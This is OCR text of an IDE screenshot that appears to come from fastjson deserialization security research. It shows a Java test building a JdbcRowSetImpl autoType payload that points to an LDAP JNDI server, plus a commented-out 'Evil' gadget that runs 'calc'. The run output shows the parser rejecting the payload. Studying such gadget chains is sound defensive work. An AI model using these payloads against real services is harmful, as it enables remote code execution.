 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help fastjson - Test.java - IntelliJ IDEA
fastjson src main java org chabug fastjson run Test main Test Git:
Project Test.java pom.xml (fastjson)
fastjson E:\code\java\fastjson
.idea
.mvn
src
main
java
org.chabug.fastjson
controller
model
run
Calc
JDK7u21
JSONTest
Test
FastjsonApplication
resources
test
target
.gitignore
7 import java.sql.SQLException;
8
9 public class Test {
10 public static void main(String[] args) {
11
12 String payload = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://localhost:1389/#Calc\",
13 System.out.println(payload);
14
15
16 JSONObject object = JSON.parseObject(payload);
17
18 // String evil = "{\"@type\":\"org.chabug.fastjson.model.Evil\",\"cmd\":\"calc\"}";
19 //
20 // JSON.parse(evil);
21 // JSON.parseObject(evil);
22 // JSON.parseObject(evil, Object.class);
23
24
1: Project
7: Structure
Commit
Web
2: Favorites
Ant
Database
Maven
Bean Validation
Run: Test
"C:\Program Files\Java\jdk1.8.0_221\bin\java.exe" ...
{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://localhost:1389/#Calc", "autoCommit":true}
Exception in thread "main" com.alibaba.fastjson.JSONException: autoType is not support. com.sun.rowset.JdbcRowSetImpl
at com.alibaba.fastjson.parser.ParserConfig.checkAutoType(ParserConfig.java:844)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:322)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1327)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1293)
at com.alibaba.fastjson.JSON.parse(JSON.java:137)
at com.alibaba.fastjson.JSON.parse(JSON.java:128)
at com.alibaba.fastjson.JSON.parseObject(JSON.java:201)
at org.chabug.fastjson.run.Test.main(Test.java:16)
Process finished with exit code 1
ChaBug
9: Git 6: TODO 4: Run Terminal Build Java Enterprise Spring Endpoints 0: Messages 1 Event Log
Build completed successfully in 3 s 982 ms (a minute ago) 19:3 CRLF UTF-8 master 4 spaces